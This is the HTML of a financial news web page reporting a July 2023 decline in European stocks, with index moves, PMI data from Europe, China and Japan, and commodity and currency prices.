								<a href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/">Unlocking Financial Security: Exploring the Dynamics of Insurance</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/">Lawyers: Your Comprehensive Guide to Legal Professionals in 2024</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/the-best-personal-loans-of-2024-your-comprehensive-guide/">The Best Personal Loans of 2024: Your Comprehensive Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-stock-trading-platforms-choosing-the-right-platform-for-your-investment-needs/">Best Stock Trading Platforms: Choosing the Right Platform for Your Investment Needs</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/it-support-services-los-angeles-empowering-businesses-with-reliable-tech-solutions/">IT Support Services Los Angeles: Empowering Businesses with Reliable Tech Solutions</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/personal-injury-lawyer-in-colorado-your-comprehensive-guide/">Personal Injury Lawyer in Colorado: Your Comprehensive Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/car-accident-attorney-long-beach-your-ultimate-guide-to-navigating-post-accident-legalities/">Car Accident Attorney Long Beach: Your Ultimate Guide to Navigating Post-Accident Legalities</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="social-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><!-- /22819928141/BelowArticle -->
<div id='div-gpt-ad-1720854942790-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720854942790-0'); });
  </script>
</div></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asiantrade.tv/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asiantrade.tv/category/stock-market/">Stock Market</a><em class="delimiter">/</em><span class="current">European Stocks Decline as Global Slowdown Signals Dampen Sentiment</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiantrade.tv\/"}},{"@type":"ListItem","position":2,"item":{"name":"Stock Market","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-7137" href="https://asiantrade.tv/category/stock-market/">Stock Market</a></span>
		<h1 class="post-title entry-title">European Stocks Decline as Global Slowdown Signals Dampen Sentiment</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asiantrade.tv/author/admin/"><img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asiantrade.tv/author/admin/" class="author-name tie-icon" title="Asian Trade TV">Asian Trade TV</a></span></span></span><span class="date meta-item tie-icon">July 5, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 295 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment&#038;url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;title=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;name=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;description=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment&#038;media=https://asiantrade.tv/wp-content/uploads/2023/07/European-stocks.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;title=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment%20https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="728" height="470" src="https://asiantrade.tv/wp-content/uploads/2023/07/European-stocks-728x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Asian stocks" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><!-- /22819928141/ContenAd1 -->
<div id='div-gpt-ad-1720855435588-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855435588-0'); });
  </script>
</div></div>
			
<p>European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants.</p>



<p>As of 03:20 ET (07:20 GMT), Germany&#8217;s DAX index was down by 0.4%, France&#8217;s CAC 40 fell by 0.4%, and the UK&#8217;s FTSE 100 traded 0.3% lower.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- /22819928141/ContenAd1/ContentAd8 -->
<div id='div-gpt-ad-1720856804184-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856804184-0'); });
  </script>
</div></div>



<p>During the European trading hours, investors were closely watching the eurozone&#8217;s final services and composite PMIs for June. The expectation was that these figures would confirm a slowdown in the region&#8217;s consumption-driven economic recovery.</p>



<p>The worries intensified following the release of disappointing manufacturing activity data, which revealed that factory activity in the four largest economies of the region contracted last month.</p>



<p>However, there was a glimmer of positivity earlier today, as French industrial production showed significant improvement, rising by 1.2% in May, surpassing the expected decline of 0.2%.</p>



<p>Adding to the negative sentiment, the Caixin/S&amp;P Global services purchasing managers&#8217; index, a private survey, indicated that China&#8217;s services activity experienced its slowest expansion in five months in June. The reading dropped to 53.9 from May&#8217;s 57.1, marking the lowest level since January.</p>



<p>With the manufacturing sector also underperforming, these figures suggest a weakening growth trajectory for the world&#8217;s second-largest economy and a crucial export market for Europe&#8217;s major companies. Japan faced a similar situation, with the final services purchasing managers&#8217; index dropping to 54.0 in June from a record-high of 55.9 in May.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- /22819928141/ContenAd1/ContentAd9 -->
<div id='div-gpt-ad-1720856875911-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856875911-0'); });
  </script>
</div></div>



<p>Investors are also concerned about the possibility of an escalation in the trade conflict between China and the United States. China&#8217;s recent move to block the export of vital chipmaking materials to the U.S. has raised fears of further tensions between the two largest economies globally.</p>



<p>Market participants are keeping a close eye on the May producer prices for the eurozone, expecting signs of easing inflationary pressures at the factory gate. Additionally, the release of the Federal Reserve&#8217;s June meeting minutes will be closely watched for any clues regarding the central bank&#8217;s outlook. At that meeting, the Fed decided to pause tightening while signaling two more rate hikes in the future.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- /22819928141/ContenAd1/ContentAd12 -->
<div id='div-gpt-ad-1720857112583-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720857112583-0'); });
  </script>
</div></div>



<p>On another note, oil prices experienced a retreat today due to renewed concerns about a global economic slowdown. These worries overshadowed the earlier news of supply cuts from several leading producers. Investors will eagerly await the Fed minutes for additional insights into the central bank&#8217;s perspective, as well as industry data on U.S. crude and product inventories from the American Petroleum Institute, which will be released a day later than usual.</p>



<p>As of 03:20 ET, the Brent contract declined by 0.4% to $75.92, while U.S. crude futures traded 1.7% higher at $71.00 per barrel. It&#8217;s worth noting that U.S. trading continued despite the Independence Day holiday.</p>



<p>Furthermore, gold futures saw a slight drop of 0.1% to $1,932.95 per ounce, and the EUR/USD currency pair traded slightly higher at 1.0881.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- /22819928141/ContenAd1/ContentAd10 -->
<div id='div-gpt-ad-1720856957927-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856957927-0'); });
  </script>
</div></div>



<p>The market climate is uncertain and investors remain cautious as they navigate through these turbulent times.</p>

			<div class="stream-item stream-item-below-post-content"><!-- /22819928141/ContenAd1/ContentAd2 -->
<div id='div-gpt-ad-1720855572481-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855572481-0'); });
  </script>
</div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asiantrade.tv/author/admin/"><img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asiantrade.tv/author/admin/" class="author-name tie-icon" title="Asian Trade TV">Asian Trade TV</a></span></span></span><span class="date meta-item tie-icon">July 5, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 295 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment&#038;url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;title=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;name=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;description=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment&#038;media=https://asiantrade.tv/wp-content/uploads/2023/07/European-stocks.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;title=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment%20https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-07-05T13:29:22+05:00","datePublished":"2023-07-05T13:29:22+05:00","dateModified":"2023-07-05T13:29:23+05:00","headline":"European Stocks Decline as Global Slowdown Signals Dampen Sentiment","name":"European Stocks Decline as Global Slowdown Signals Dampen Sentiment","keywords":[],"url":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/","description":"European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unea","copyrightYear":"2023","articleSection":"Stock Market","articleBody":"\nEuropean stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants.\n\n\n\nAs of 03:20 ET (07:20 GMT), Germany's DAX index was down by 0.4%, France's CAC 40 fell by 0.4%, and the UK's FTSE 100 traded 0.3% lower.\n\n\n\nDuring the European trading hours, investors were closely watching the eurozone's final services and composite PMIs for June. The expectation was that these figures would confirm a slowdown in the region's consumption-driven economic recovery.\n\n\n\nThe worries intensified following the release of disappointing manufacturing activity data, which revealed that factory activity in the four largest economies of the region contracted last month.\n\n\n\nHowever, there was a glimmer of positivity earlier today, as French industrial production showed significant improvement, rising by 1.2% in May, surpassing the expected decline of 0.2%.\n\n\n\nAdding to the negative sentiment, the Caixin\/S&amp;P Global services purchasing managers' index, a private survey, indicated that China's services activity experienced its slowest expansion in five months in June. The reading dropped to 53.9 from May's 57.1, marking the lowest level since January.\n\n\n\nWith the manufacturing sector also underperforming, these figures suggest a weakening growth trajectory for the world's second-largest economy and a crucial export market for Europe's major companies. Japan faced a similar situation, with the final services purchasing managers' index dropping to 54.0 in June from a record-high of 55.9 in May.\n\n\n\nInvestors are also concerned about the possibility of an escalation in the trade conflict between China and the United States. China's recent move to block the export of vital chipmaking materials to the U.S. has raised fears of further tensions between the two largest economies globally.\n\n\n\nMarket participants are keeping a close eye on the May producer prices for the eurozone, expecting signs of easing inflationary pressures at the factory gate. Additionally, the release of the Federal Reserve's June meeting minutes will be closely watched for any clues regarding the central bank's outlook. At that meeting, the Fed decided to pause tightening while signaling two more rate hikes in the future.\n\n\n\nOn another note, oil prices experienced a retreat today due to renewed concerns about a global economic slowdown. These worries overshadowed the earlier news of supply cuts from several leading producers. Investors will eagerly await the Fed minutes for additional insights into the central bank's perspective, as well as industry data on U.S. crude and product inventories from the American Petroleum Institute, which will be released a day later than usual.\n\n\n\nAs of 03:20 ET, the Brent contract declined by 0.4% to $75.92, while U.S. crude futures traded 1.7% higher at $71.00 per barrel. It's worth noting that U.S. trading continued despite the Independence Day holiday.\n\n\n\nFurthermore, gold futures saw a slight drop of 0.1% to $1,932.95 per ounce, and the EUR\/USD currency pair traded slightly higher at 1.0881.\n\n\n\nThe market climate is uncertain and investors remain cautious as they navigate through these turbulent times.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Trade TV","logo":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2021\/12\/Wite-asian-lifestyle-Magazine1.png"},"sameAs":["https:\/\/www.facebook.com\/www.asiantrade.tv\/","https:\/\/twitter.com\/Asiantradetv","https:\/\/www.linkedin.com\/company\/asian-trade-tv","https:\/\/www.youtube.com\/channel\/UCYP4sMvea2Uv2dspEz1t2eA","https:\/\/www.instagram.com\/asiantradetv.live\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Asian Trade TV","url":"https:\/\/asiantrade.tv\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/07\/European-stocks.jpg","width":1200,"height":481}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment&#038;url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;title=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;name=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;description=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment&#038;media=https://asiantrade.tv/wp-content/uploads/2023/07/European-stocks.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/&#038;title=European%20Stocks%20Decline%20as%20Global%20Slowdown%20Signals%20Dampen%20Sentiment" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><!-- /22819928141/BelowArticle/BelowArticleAd1 -->
<div id='div-gpt-ad-1720855263581-0' style='min-width: 300px; min-height: 250px;'>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855263581-0'); });
  </script>
</div></div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asiantrade.tv/author/admin/">
							<img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asiantrade.tv/author/admin/">Asian Trade TV</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="First-half core EBITDA for Lonza goes up by 16.5%." href="https://asiantrade.tv/first-half-core-ebitda-for-lonza-goes-up-by-16-5/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/07/First-half-core-EBITDA-for-Lonza-goes-up-by-16.5.-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://asiantrade.tv/wp-content/uploads/2022/07/First-half-core-EBITDA-for-Lonza-goes-up-by-16.5.-390x220.jpg 390w, https://asiantrade.tv/wp-content/uploads/2022/07/First-half-core-EBITDA-for-Lonza-goes-up-by-16.5.-300x169.jpg 300w, https://asiantrade.tv/wp-content/uploads/2022/07/First-half-core-EBITDA-for-Lonza-goes-up-by-16.5..jpg 696w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/first-half-core-ebitda-for-lonza-goes-up-by-16-5/">First-half core EBITDA for Lonza goes up by 16.5%.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 22, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
